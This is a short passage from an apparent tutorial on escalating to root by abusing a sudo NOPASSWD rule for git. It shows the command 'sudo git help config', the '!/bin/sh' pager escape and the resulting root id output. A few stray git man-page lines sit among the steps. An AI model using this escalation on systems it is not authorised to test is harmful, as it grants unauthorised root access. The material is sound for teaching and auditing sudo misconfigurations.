 User test may run the following commands on ubuntu:
(root) NOPASSWD: /usr/bin/git
test@ubuntu:~$ sudo git help config
This will invoke the default pager to read the config like as man and here we can inject “!/bin/sh” and
press enter to execute bash shell for us.
· you try to unset an option which does not exist (ret=5
· you try to unset/set an option for which multiple line
· you try to use an invalid regexp (ret=6).
!/bin/sh
You get “#” shell which means we have successfully escalated the root shell, as shown in the following
picture.
Conclusion: Hence you can notice from the given below image we have escalated the root privilege by
abusing SUDO permission on git. Similarly, we can exploit the SUID permission assign on the git program.
test@ubuntu:~$ sudo git help config
# id
uid=0(root) gid=0(root) groups=0(root)
#